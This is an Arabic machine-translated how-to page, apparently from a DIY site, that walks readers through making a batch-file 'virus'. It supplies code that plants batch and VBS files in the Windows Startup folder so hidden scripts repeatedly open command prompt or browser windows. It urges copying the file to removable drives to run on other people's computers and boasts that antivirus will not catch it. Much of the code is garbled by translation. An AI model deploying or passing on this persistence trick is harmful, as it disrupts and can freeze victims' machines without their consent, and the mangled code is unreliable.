
جدول المحتويات:
- الخطوة 1: قم بإنشاء ملف نصي
- الخطوة الثانية: كتابة الكود
- الخطوة 3: حفظ الملف
- الخطوة 4: حفظ ملف
- الخطوة الخامسة:
- الخطوة 6: مكتمل
- الخطوة 7: حذف الفيروس 1
- الخطوة 8: حذف الفيروس 2
- الخطوة 9: تغيير المدة التي تستغرقها النافذة المنبثقة التالية
- الخطوة 10: كيفية عمل برنامج بخلاف موجه الأوامر إلى Pop Up Ex. المستعرض
- الخطوة 11: كيفية تغيير عدد النوافذ المنبثقة المعروضة والوقت
- الخطوة 12: تحذير
- مؤلف John Day [email protected].
- Public 2024-01-30 07:38.
- آخر تعديل 2025-01-23 12:53.

مرحبا يا شباب
اليوم سأعرضك لإنشاء فيروس باستخدام ملف بات
ماذا تعمل، أو ماذا تفعل؟
إنه برنامج يبدأ في وقت التشغيل ويقوم بإنشاء موجه الأوامر ليطفو على السطح من وقت لآخر
ملاحظة: سأخبرك أيضًا
1.كيفية تغيير المدة التي تستغرقها النافذة المنبثقة التالية
2.كيفية جعل برنامج آخر غير موجه الأوامر يطفو على السطح على سبيل المثال. المتصفح
3.كيفية تغيير عدد النوافذ المنبثقة المعروضة ووقت
الخطوة 1: قم بإنشاء ملف نصي

انقر بزر الماوس الأيمن وانتقل إلى مستند نصي جديد وحدده
افتحه
الخطوة الثانية: كتابة الكود

انسخ والصق هذا النص
@ صدى قبالة (echo @ صدى قبالة
صدى: ص
صدى مهلة 60
صدى CALL٪ appdata٪ / starter.bat
echo goto pp)> "٪ appdata٪ / Microsoft / windows / قائمة ابدأ / البرامج / بدء التشغيل / system.bat"
(صدى @ صدى قبالة
حو مجموعة / أ س = 5
صدى: ص
صدى البداية
مجموعة صدى / أ س = ٪٪ x ٪٪ - 1
صدى إذا ٪٪ x ٪٪ == 0 انتقل إلى en
echo goto p echo: ar)> "٪ appdata٪ / starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject ^ ("WScript. Shell" ^) صدى WshShell. Run chr ^ (34 ^) ^ & "٪ appdata٪ / Microsoft / windows / قائمة البدء / البرامج / بدء التشغيل / system.bat "^ & Chr ^ (34 ^)، 0 echo Set WshShell = Nothing)>"٪ appdata٪ / Microsoft / windows / قائمة البدء / البرامج / Startup / system.vbs"
أو قم بتنزيل ملف txt المرفق
الخطوة 3: حفظ الملف

انتقل إلى ملف> حفظ باسم
الخطوة 4: حفظ ملف

قم بتسمية الملف بأي شيء تريده وأضف.bat إلى النهاية
الخطوة الخامسة:

الآن تم إنشاء الفيروس
انسخه إلى محرك أقراص قابل للإزالة ليتم تشغيله على بعض أجهزة الكمبيوتر الأخرى
أو فقط انقر نقرًا مزدوجًا فوقه لتشغيله
الخطوة 6: مكتمل
الآن في المرة التالية التي تبدأ فيها تشغيل جهاز الكمبيوتر الخاص بك ، سيبدأ الفيروس في الخلفية وسيبدأ
عرض نوافذ بحجم 5 سم كل 60 ثانية
الخطوة 7: حذف الفيروس 1

ابحث عن هذا في قائمة البداية
٪معلومات التطبيق٪
وحذف ملف.bat المسمى starter.bat
الخطوة 8: حذف الفيروس 2

الآن ابحث عن هذا المسار في قائمة البداية
٪ appdata٪ / Microsoft / windows / قائمة ابدأ / البرامج / بدء التشغيل
وحذف ملفين
system.bat
system.vbs
الخطوة 9: تغيير المدة التي تستغرقها النافذة المنبثقة التالية

انتقل إلى ملف.bat u الذي تم إنشاؤه وانقر فوقه بزر الماوس الأيمن وحدد تحرير
الآن قم بتغيير الخط المميز في الصورة
وتغيير الوقت حسب رغبتك
60 = 60 ثانية
ومن حفظ الملف
الخطوة 10: كيفية عمل برنامج بخلاف موجه الأوامر إلى Pop Up Ex. المستعرض

انتقل إلى ملف.bat u الذي تم إنشاؤه وانقر فوقه بزر الماوس الأيمن وحدد تحرير
الآن قم بتغيير الخط المميز في الصورة
لفتح
1.كروم
ابدأ الكروم
2. google على المتصفح الافتراضي
ابدأ
3. لفتح فايرفوكس
بدء فايرفوكس
ومن حفظ الملف
الخطوة 11: كيفية تغيير عدد النوافذ المنبثقة المعروضة والوقت

انتقل إلى ملف.bat u الذي تم إنشاؤه وانقر فوقه بزر الماوس الأيمن وحدد تحرير
الآن قم بتغيير الخط المميز في الصورة
قم بتغيير الرقم إلى عدد النوافذ المنبثقة التي تريدها
على سبيل المثال: 30
سيفتح كمد 30 مرة
واحفظ الملف
الخطوة 12: تحذير
استخدم قيمًا عالية وإلا سيتجمد الكمبيوتر وسيتعين عليك إيقاف التشغيل للخروج منه
ولا يمكن الكشف عن هذا من قبل مكافحة الفيروسات
موصى به:
قم بإعداد Raspberry Pi 4 من خلال الكمبيوتر المحمول / الكمبيوتر الشخصي باستخدام كابل إيثرنت (بدون شاشة ، لا توجد شبكة Wi-Fi): 8 خطوات

قم بإعداد Raspberry Pi 4 من خلال الكمبيوتر المحمول / الكمبيوتر الشخصي باستخدام كابل Ethernet (بدون شاشة ، لا توجد شبكة Wi-Fi): في هذا سنعمل مع Raspberry Pi 4 Model-B بذاكرة وصول عشوائي سعتها 1 جيجا بايت للإعداد. Raspberry-Pi هو كمبيوتر لوحي واحد يستخدم للأغراض التعليمية ومشاريع DIY بتكلفة معقولة ، ويتطلب مصدر طاقة بقوة 5 فولت و 3 أ. أنظمة التشغيل مثل
أعد استخدام لوحة اللمس الخاصة بجهاز الكمبيوتر المحمول القديم للتحكم في جهاز الكمبيوتر: 11 خطوة (بالصور)

أعد استخدام لوحة اللمس الخاصة بجهاز الكمبيوتر المحمول القديم للتحكم في جهاز كمبيوتر !: تعد لوحات اللمس لأجهزة الكمبيوتر المحمول PS / 2 من بين أروع أجهزة واجهة المستخدم التي يمكن استخدامها مع وحدة التحكم الدقيقة. يمكن أن تثبت إيماءات الإصبع المنزلق والنقر أنها تجعل التحكم في الأشياء بطريقة بسيطة وممتعة للغاية. في Instructable ، دعنا ندمج واحدًا مع
الكمبيوتر المحمول Pi-Berry- الكمبيوتر المحمول الكلاسيكي DIY: 21 خطوة (بالصور)

الكمبيوتر المحمول Pi-Berry - الكمبيوتر المحمول الكلاسيكي DIY: الكمبيوتر المحمول الذي صنعته "Pi-Berry Laptop" مبني حول Raspberry Pi 2. يحتوي على ذاكرة وصول عشوائي (RAM) سعة 1 جيجابايت ووحدة معالجة مركزية رباعية النواة و 4 منافذ USB ومنفذ Ethernet واحد. يلبي الكمبيوتر المحمول احتياجات الحياة اليومية ويقوم بتشغيل البرامج بسلاسة مثل مشغل وسائط VLC و Mozilla Firefox و Ardu
لوحة تبريد الكمبيوتر المحمول DIY - مأجورون رائعون للحياة مع مروحة وحدة المعالجة المركزية - أفكار إبداعية - مروحة الكمبيوتر: 12 خطوة (بالصور)

لوحة تبريد الكمبيوتر المحمول DIY | مأجورون رائعون للحياة مع مروحة وحدة المعالجة المركزية | أفكار إبداعية | مروحة الكمبيوتر: تحتاج إلى مشاهدة هذا الفيديو حتى نهايته. لفهم الفيديو
أنشئ موقعًا مجانيًا بنسبة 100٪! لا اعلانات او فيروسات: 7 خطوات

أنشئ موقعًا مجانيًا بنسبة 100٪! لا إعلانات أو فيروسات !: الموقع & quot؛ yola & quot؛ هو موقع رائع لإنشاء مواقع ويب مجانية تمامًا. إما موقع ويب شخصي أو موقع ويب خاص بشركة ، أو حتى موقع محمي بكلمة مرور ، ويمكنك إنشاء كل ذلك بنفسك ولا يلزم معرفة الكود ، لكنها ستساعد
